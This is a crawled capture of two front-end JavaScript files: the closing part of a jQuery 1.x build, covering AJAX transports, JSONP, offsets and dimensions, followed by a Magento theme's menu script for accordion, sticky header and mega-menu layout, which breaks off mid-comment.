							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magiccart_Magicmenu/js/magicmenu.js
body_size: 4351
content:
require(['jquery', 'magiccart/easing'], function($, easing){
   
    /**
     * Magepow 
     * @category    Magepow 
     * @copyright   Copyright (c) 2014 Magepow (https://www.magepow.com) 
     * @license     https://www.magepow.com/license-agreement.html
     * @Author: DOng NGuyen<nguyen@magepow.com>
     * @@Create Date: 2014-04-25 13:16:48
     * @@Modify Date: 2020-07-25 09:16:29
     * @@Function:
     */

    
    !(function($){"use strict";$.fn.magicaccordion=function(options){var defaults={accordion:true,mouseType:false,speed:300,closedSign:'collapse',openedSign:'expand',openedActive:true,};var opts=$.extend(defaults,options);var $this=$(this);$this.find("li").each(function(){if($(this).find("ul").size()!=0){$(this).find("ul").hide();$(this).find("a:first").after("<span class='"+opts.closedSign+"'>"+opts.closedSign+"</span>");if($(this).find("a:first").attr('href')=="#"){$(this).find("a:first").click(function(){return false})}}});if(opts.openedActive){$this.find("li.active").each(function(){$(this).parents("ul").slideDown(opts.speed,opts.easing);$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);$(this).find("ul:first").slideDown(opts.speed,opts.easing);$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}if(opts.mouseType){$this.find("li a").mouseenter(function(){if($(this).parent().find("ul").size()!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}else{$this.find("li span").click(function(){if($(this).parent().find("ul").size()!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}var catplus=$this.find('.nav-accordion >.level0:hidden').not('.all-cat');if(catplus.length)$this.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow')});else $this.find('.all-cat').hide()}})(jQuery);
    (function ($) {
        "use strict";
        $.fn.magicmenu = function (options) {
            var defaults = {
                breakpoint : 991,
                horizontal : '.magicmenu',
                vertical   : '.vmagicmenu',
                sticky     : '.header-sticker',
            };

            var settings   = $.extend(defaults, options);
            var breakpoint = settings.breakpoint;
            var hSelector  = settings.horizontal;
            var vSelector  = settings.vertical;
            var sticky     = settings.sticky;

            var methods = {
                options: {
                    responsive: false,
                    expanded: false,
                    showDelay: 42,
                    hideDelay: 300,
                    delay: 0,
                    mediaBreakpoint: '(max-width: ' + breakpoint + 'px)'
                },
                init : function() {
                    methods.controls = {
                        toggleBtn: $('[data-action="toggle-nav"]'),
                        swipeArea: $('.nav-sections')
                    };
                    methods._listen();
                    return this.each(function() {
                        // Topmenu
                        var topmenu = $(hSelector);
                        var navDesktop = topmenu.find('.nav-desktop');
                        if(navDesktop.hasClass('sticker')) methods.sticky(topmenu);
                        /* Active menu top-vmega */
                        topmenu.find('.vmega .category-item').on('hover mouseenter', function() {
                            $(this).siblings().removeClass('over');
                            $(this).addClass('over');
                        }, function() {
                            // $(this).removeClass('over');
                            // $(this).parent().children(":first").addClass('over');
                        });

                        var fullWidth  = navDesktop.data('fullwidth');
                        if( navDesktop.data('breakpoint') ) breakpoint = navDesktop.data('breakpoint');
                        var leveltop = topmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');
                        methods.horizontal(leveltop, fullWidth, true);

                        // Vertical Menu
                        var vmenu   = $(vSelector);
                        methods.toggleVertical(vmenu);
                        var vLeveltop = vmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');
                        methods.vertical(vLeveltop, fullWidth, true);
                        // Responsive
                        var body = $('body');
                        if ( breakpoint > $(window).width() ) body.addClass('nav-mobile-display');
                        $(window).on("magicmenu:refresh", function( event ) {
                            if ( breakpoint > $(window).width()){
                                body.addClass('nav-mobile-display');
                                $('.nav-mobile').show();
                                navDesktop.hide();
                            } else {
                                body.removeClass('nav-mobile-display');
                                $('.nav-mobile').hide();
                                navDesktop.show();
                                methods.horizontal(leveltop, fullWidth, false);
                                methods.vertical(vLeveltop, fullWidth, false);
                            }
                        });

                        $(window).resize(function(){ $(this).trigger('magicmenu:refresh')});
                        
                        methods.taphover(topmenu.add(vmenu));
                    });
                },

                taphover: function(el){
                    var categories = el.find('.category-item');
                    categories.on('touchstart', function (e) {
                        'use strict'; //satisfy code inspectors
                        var link = $(this); //preselect the link
                        link.trigger('mouseenter');
                        if (link.hasClass('over')) {
                            return true;
                        } else {
                            link.addClass('over');
                            categories.not(this).removeClass('over');
                            link.parents('.category-item').addClass('over');
                            e.preventDefault();
                            return false; //extra, and to make sure the function has consistent return points
                        }
                    });
                },

                sticky: function(topmenu){
                    var menuSticky  = $(sticky);
                    var menuHeight  = menuSticky.innerHeight();
                    var postionTop  = topmenu.offset().top;
                    var body        = $('body');
                    var heightItem  =  0;
                    var heightAIO   = 0
                    var vmagicmenu = topmenu.parent().find('.vmagicmenu.fixed-auto');
                    var menuAIO = vmagicmenu.find('.nav-desktop');
                    if(body.hasClass('cms-index-index') && menuAIO.length){
                        heightItem  = menuAIO.height();
                        vmagicmenu.hover(
                            function() { heightAIO = menuAIO.height() ; menuAIO.addClass('over').css({"overflow": "", "height": 'auto', "display": ''}); }, 
                            function() { menuAIO.removeClass('over').css({"overflow": "hidden", "height": heightAIO}); }
                        );
                    }
                    $('<div class="fixed-height-sticky" style="display:none;height: ' + menuHeight + 'px"></div>').insertBefore(menuSticky);
                    $(window).scroll(function () {
                        var postion = $(this).scrollTop();
                        $(this).trigger('magicmenu:refresh');
                        if (postion > postionTop ){ /* not use = */
                            menuSticky.addClass('header-container-fixed').parent().find('.fixed-height-sticky').show();
                            if(heightItem && !menuAIO.hasClass('over')){
                                heightAIO = heightItem - (postion - postionTop) - menuHeight;
                                if(heightAIO > 0 )menuAIO.css({"height": heightAIO, "overflow": "hidden", "display": ''});
                                else{
                                    menuAIO.css({"height": 'auto', "display": 'none', "overflow": "" });
                                }
                            } else {
                                menuAIO.css({"height": 'auto', "display": '', "overflow": "" });
                            }
                        } else {
                            menuSticky.removeClass('header-container-fixed').parent().find('.fixed-height-sticky').hide();
                            menuAIO.css({"height": 'auto'});
                        }
                    });
                },

                initMenu: function($navtop, fullWidth){
                    $navtop.each(function(index, val) {
                        var $item     = $(this);
                        if(fullWidth) $item.find('.level-top-mega').addClass('parent-full-width').wrap( '<div class="full-width"></div>' );
                        var options   = $item.data('options');
                        var $catMega = $item.find('.cat-mega');
                        var $children = $catMega.find('.children');
                        var columns   = $children.length;
                        var wchil     = $children.outerWidth();
                        if(options){
                            var col     = parseInt(options.cat_col);
                            if(!isNaN(col)) columns = col;
                            var cat         = parseFloat(options.cat_proportion);
                            var left        = parseFloat(options.left_proportion);
                            var right       = parseFloat(options.right_proportion);
                            if(isNaN(left)) left = 0; if(isNaN(right)) right = 0;
                            var proportion  = cat + left + right;
                            var wCat        = Math.ceil(100*cat/proportion);
                            var wLeft       = Math.floor(100*left/proportion);
                            var wRight      = Math.floor(100*right/proportion);
                            // Init Responsive
                            $catMega.css("width", wCat + "%");
                            $item.find('.mega-block-left').css("width", wLeft + "%");
                            $item.find('.mega-block-right').css("width", wRight + "%");
                            $children.each(function(idx) { if(idx % columns ==0 && idx != 0) $(this).css("clear", "both"); });
                            $item.attr({'data-wcat': wCat, 'data-wleft': wLeft,'data-wright': wRight });
                        } 

                    });
                },

                horizontal: function ($navtop, fullWidth, init) {
                    if(init) methods.initMenu($navtop, fullWidth);
                    var menuBox     = $navtop.closest('.magicmenu');
                    var menuBoxMax  = $('body');
                    if(!fullWidth){
                        var maxWidth = 0;
                        $('.container').each(function(){
                                var width = parseInt($(this).width());
                                if (width > maxWidth) {
                                    maxWidth    = width;
                                    menuBoxMax  = $(this);
                                }
                        });
                    }
                    var maxW        = menuBoxMax.width();
                    var isRTL       = $('body').hasClass('rtl');
                    var dir         = isRTL ? 'right' : 'left';
                    $navtop.on('hover mouseenter', function(){
                        var $item       = $(this);
                        var options     = $item.data('options');
                        var $children   = $item.find('.cat-mega .children');
                        var columns     = $children.length;
                        var wChild      = $children.outerWidth(true);
                        var wMega       = wChild*columns;
                        if(options){
                            var col     = parseInt(options.cat_col);
                            if(!isNaN(col)) wMega = wChild*col;
                            var wCat    = $item.data('wcat');
                            var wLeft   = Math.ceil($item.data('wleft')*wMega/wCat);
                            var wRight  = Math.ceil($item.data('wright')*wMega/wCat);
                            if( wLeft || wRight ) wMega = wMega + wLeft + wRight;
                        }
                        if(wMega > maxW) wMega = Math.floor(maxW / wChild)*wChild;
                        $item.find('.content-mega-horizontal').width(wMega);
                        var topMega     = $item.find('.level-top-mega');
                        if(topMega.length){
                            var offsetMega          = $item.offset();
                            var offsetMenuBox       = menuBox.offset();
                            var offsetmenuBoxMax    = menuBoxMax.offset();
                            if(isRTL){
                                var wWidth                  = $(window).width();
                                var offsetMegaRight         = wWidth - (offsetMega.left         + $item.outerWidth());
                                var offsetMenuBoxRight      = wWidth - (offsetMenuBox.left      + menuBox.outerWidth());
                                var offsetmenuBoxMaxRight   = wWidth - (offsetmenuBoxMax.left   + menuBoxMax.outerWidth());
                                var itemSpace               = offsetMegaRight                   - offsetMenuBoxRight;
                                var xMaxOffset              = offsetmenuBoxMaxRight             + maxW;
                                var xItemOffset             = offsetMegaRight                   + topMega.outerWidth();     
                            } else {
                                var itemSpace               = offsetMega.left                   - offsetMenuBox.left;
                                var xMaxOffset              = offsetmenuBoxMax.left             + maxW;
                                var xItemOffset             = offsetMega.left                   + topMega.outerWidth();                                
                            }
                            var xSpace                      = xItemOffset - xMaxOffset;
                            var space                       = itemSpace   - xSpace
                            if(space < itemSpace){
                                topMega.css(dir, space);
                            }else {
                                /* Fix error sticky menu position */
                                topMega.css(dir, 'auto');
                            }
                        }
                    })
                },

                vertical: function ($navtop, fullWidth, init)  {
                    if(init) methods.initMenu($navtop, fullWidth);
                    var menuBox = $('.container');
                    if(!menuBox.length) menuBox  = $('body');
                    var maxW    = menuBox.width();
                    $navtop.on('hover mouseenter', function(){
                        var $item       = $(this);
                        var options     = $item.data('options');
                        var $children   = $item.find('.cat-mega .children');
                        var columns     = $children.length;
                        var wChild      = $children.outerWidth(true);
                        var topMega     = $item.find('.level-top-mega');
                        var wMega       = wChild*columns;
                        if(options){
                            var col     = parseInt(options.cat_col);
                            if(!isNaN(col)) wMega = wChild*col;
                            var wCat    = $item.data('wcat');
                            var wLeft   = Math.ceil($item.data('wleft')*wMega/wCat);
                            var wRight  = Math.ceil($item.data('wright')*wMega/wCat);
                            if( wLeft || wRight ) wMega = wMega + wLeft + wRight;
                        }
                        var wMageMax        = maxW - (topMega.outerWidth(true) - topMega.width());
                        if(fullWidth || menuBox.is('body')){
                            var offsetMega      = $item.offset();
                            var xSpace          = offsetMega.left;
                            wMageMax            = wMageMax - xSpace - $item.width();
                        }
                        if(wMega > wMageMax) wMega = Math.floor(wMageMax / wChild)*wChild;
                        $item.find('.content-mega-horizontal').width(wMega);
                    })
                },

                toggleVertical: function ($vmenu) {
                    $vmenu.find('.v-title').click(function() {
                        // $vmenu.find('.nav-desktop').parent().toggle();
                        $vmenu.find('.nav-desktop').height('').slideToggle(400);
                    });
                    var catplus = $vmenu.find('.nav-desktop > .level0:hidden').not('.all-cat');
                    // var catmore = $vmenu.find('.nav-desktop > .level0');
                    if(catplus.length) $vmenu.find('.all-cat').show().click(function(event) {$(this).children().toggle(); catplus.slideToggle('slow');});
                    // if(catplus.length) $vmenu.find('.all-cat').show().click(function(event) {$(this).children().toggle(); catmore.slideToggle('slow');});
                    else $vmenu.find('.all-cat').hide();
                },
                /**
                 * @private
